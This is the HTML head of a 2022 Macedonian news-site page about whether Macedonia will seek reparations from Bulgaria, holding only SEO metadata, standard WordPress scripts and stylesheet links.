

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/%D0%BA%D0%BE%D0%B3%D0%B0-%D0%BD%D0%B8%D0%B5-%D1%9C%D0%B5-%D0%BF%D0%BE%D0%B1%D0%B0%D1%80%D0%BC%D0%B5-%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%BE%D0%B4-%D0%B1%D1%83%D0%B3%D0%B0%D1%80/
body_size: 19582
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кога ние ќе побараме репарации од Бугарија? - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/кога-ние-ќе-побарме-репарации-од-бугар/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кога ние ќе побараме репарации од Бугарија? - Сутерен.мк" />
	<meta property="og:description" content="Лидерот на владејачките конзервативци Јарослав Качински денеска во Варшава изјави дека Полска официјално ќе поднесе барање Германија да ѝ плати отштета за жртвите, материјалната штета и злосторствата на окупаторските власти&hellip;" />
	<meta property="og:url" content="https://suteren.mk/кога-ние-ќе-побарме-репарации-од-бугар/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2022-09-01T21:42:01+00:00" />
	<meta property="article:modified_time" content="2022-09-01T21:44:34+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2022/09/gl-1-e1662068340549.jpg" />
	<meta property="og:image:width" content="896" />
	<meta property="og:image:height" content="504" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#article","isPartOf":{"@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"Кога ние ќе побараме репарации од Бугарија?","datePublished":"2022-09-01T21:42:01+00:00","dateModified":"2022-09-01T21:44:34+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/"},"wordCount":438,"commentCount":0,"image":{"@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2022/09/gl-1-e1662068340549.jpg","keywords":["Бугарија","Македонија","репарации"],"articleSection":["ПУЛС"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/","url":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/","name":"Кога ние ќе побараме репарации од Бугарија? - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#primaryimage"},"image":{"@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2022/09/gl-1-e1662068340549.jpg","datePublished":"2022-09-01T21:42:01+00:00","dateModified":"2022-09-01T21:44:34+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2022/09/gl-1-e1662068340549.jpg","contentUrl":"https://suteren.mk/wp-content/uploads/2022/09/gl-1-e1662068340549.jpg","width":896,"height":504},{"@type":"BreadcrumbList","@id":"https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"Кога ние ќе побараме репарации од Бугарија?"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Кога ние ќе побараме репарации од Бугарија? Comments Feed" href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/16126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=16126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25ba%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%259c%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b1%25d0%25b0%25d1%2580%25d0%25bc%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25be%25d0%25b4-%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%2F" />
